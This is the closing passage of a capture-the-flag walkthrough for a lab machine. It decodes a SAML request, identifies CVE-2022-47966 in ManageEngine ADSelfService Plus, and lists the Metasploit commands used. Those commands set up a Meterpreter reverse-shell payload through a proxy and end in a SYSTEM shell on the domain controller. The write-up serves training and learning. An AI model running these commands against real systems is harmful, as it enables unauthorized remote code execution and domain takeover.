
Now we can navigate to the HTTPS web page on port 9251 and are met with a login portal. We should also ensure that dc.cerberus.local is in our /etc/hosts file if not already as we’re redirected to it after accepting the self-signed certificate.

We’re able to sign in using Matthew’s domain credentials since this pairs with AD’s Federation Services, but it doesn’t give us anything to do as we don’t have sufficient authorization to view the file’s contents.

Taking a step back we can see that the sign-in URL holds two parameters, SAMLRequest and RelayState.
1
https://dc.cerberus.local/adfs/ls/?SAMLRequest=pVPLbtswELz3KwTeLYn0SyIsB67doAacVrCVHnopKGrpEJBIl6Qc5%2B9D%2BZG6ResC7YkAObs7OzOc3B2aOtiDsVKrDOEwRgEoriupthl6LO57CbqbvptY1tRkR2ete1Jr%2BN6CdcHMWjDO1821sm0DZgNmLzk8rlcZenJuZ2kULeY0JUMcdQ1WeitVNBqzpMIxHqXxICYVH7HReDAoE8ETNuYMMy6SpCQCBQs%2FRSrmjtQuDSsecjAlmNaGteasjlglbFTbCAXLRYa%2BYUKqOCUwJmmZlLgvRlgIJnAq2HDQB%2Bxh1rawVNYx5TJEYtLvxf0e6Rd4SPGYDtLQs%2FuKgtxop7mu30t10qM1impmpaWKNWCp43Qze1hREsa0PIEs%2FVgUeS%2F%2FvCmODfayAvPJozP0wBTbwgflRYBgtthALc6KBXndWhR8udhAOhu8McrSk%2FC3R%2B%2FOPNH05BM9LmiCe20a5m7Xdjey6okjlIJy0r38NPt2ObtkAE3%2F3%2FFJdE1%2Fegldp95yketa8pdgVtf6eW6AOa%2BoMy2gv66JQ%2FzLmq2yO%2BBSSKhQ9DbnnGuojin3oXZwcMFcNztmpO18gQPj7k3la9i89kqsQfyTcjdhnPKut7%2FO%2FfGsTdXFErjnWRjmF9HGXYT7HaPp%2BfEP%2B%2F14vv7b01c%3D&RelayState=aHR0cHM6Ly9EQzo5MjUxL3NhbWxMb2dpbi9MT0dJTl9BVVRI
They seem to be URL-encoded Base64 and running the former through an online urldecoder and then a subsequent pass in a SAML decoder gives us the following XML:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0" encoding="UTF-8"?>
<saml2p:AuthnRequest AssertionConsumerServiceURL="https://DC:9251/samlLogin/67a8d101690402dc6a6744b8fc8a7ca1acf88b2f" Destination="https://dc.cerberus.local/adfs/ls/" ID="_55203307fee1fe51c9e33ba89c9e5ec2" IssueInstant="2026-07-01T21:43:52.455Z" ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST" ProviderName="ManageEngine ADSelfService Plus" Version="2.0"
 xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol">
 <saml2:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
  xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion">https://DC:9251/samlLogin/67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
 </saml2:Issuer>
 <saml2p:NameIDPolicy AllowCreate="true" Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
 <saml2p:RequestedAuthnContext Comparison="exact">
  <saml2:AuthnContextClassRef
   xmlns:saml2="urn:oasis:names:tc:SAML:2.0:assertion">urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport
  </saml2:AuthnContextClassRef>
 </saml2p:RequestedAuthnContext>
</saml2p:AuthnRequest>
We can see that it contains a ServiceURL that follows a format similar to https://<MACHINE_NAME>:<PORT>/samlLogin/<32_DIGIT_IDENTIFIER>. It was here when I decided to dig on public vulnerabilities for ManageEngine ADSelfService Plus since this XML section shows that it might be running version 2.
Google kindly directs me to finding CVE-2022–47966 after adding the “SAML” keyword, which looks to match exactly to what we just found.

This is an unauthenticated pre-auth RCE vulnerability affecting 24+ ManageEngine products (including ADSelfService Plus and ServiceDesk Plus), reachable whenever SAML SSO is or ever was enabled on the instance. The root cause is due to the fact that the products bundle a vulnerable third-party dependency on Apache Santuario for SAML XML signature validation, and the outdated version mishandles XML signature parsing in a way that lets crafted SAML responses trigger arbitrary command execution. It was actually widely exploited in the wild - nation-state APT actors used it to gain unauthorized access to Zoho ManageEngine ServiceDesk Plus, obtaining root-level access and creating a local admin account for persistence.
Further digging led me to this AttackerKB post that shows Rapid7 created a Metasploit module that automates this exploitation process.
Booting up Msfconsole and searching for the relevant exploit gives us a list of options we’ll need to supply.
1
2
3
4
5
6
7
└─$ msfconsole

msf > search adselfservice

msf > use 2

msf > show options

We have all but the GUID and ISSUER_URL, so we’ll need to find values that will suffice this module’s needs. Turns out the GUID is that 32-digit ID that we decoded from the original SAMLRequest parameter which is totally fine to place here as well. Using the original URL for the ISSUER_URL option fails, so it seems like we have to look elsewhere.
Looking on ManageEngine’s site for SAML Authentication docs, one part mentions manual configuration of the Issuer URL obtained from the identity provider. Given that we already have an offline backup available, I decided to search those files for any mention of an ISSUER_URL. A grep command returns just one hit inside of ADSIAMIDPAuthConfigParams.txt.
1
2
3
└─$ grep ISSUER_URL *

└─$ cat ADSIAMIDPAuthConfigParams.txt

Now we can supply every value needed for the module to work and let it run. Note that we need to set the ReverseAllowProxy option to true or the exploit will error out with a warning and not follow through. This really just tells us that our exploit could go through the proxy but the payload might not make it all the way.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf> set payload windows/x64/meterpreter/reverse_tcp

msf> set target 0

msf> set LHOST 10.10.14.48

msf> set RHOSTS 10.129.232.100

msf> set proxies socks5:127.0.0.1:1080

msf> set ISSUER_URL http://dc.cerberus.local/adfs/services/trust

msf> set GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f

msf> run

Once the Meterpreter stager is all set and done, we’re left with a shell on the DC as NT AUTHORITY\SYSTEM and are free to claim the root flag under the Administrator’s Desktop folder to complete this challenge.
Overall, this box was incredible as it involved us attacking a realistic network setup by compromising a web server and pivoting onto the DC through credential harvesting. I hope this was helpful to anyone following along or stuck and happy hacking!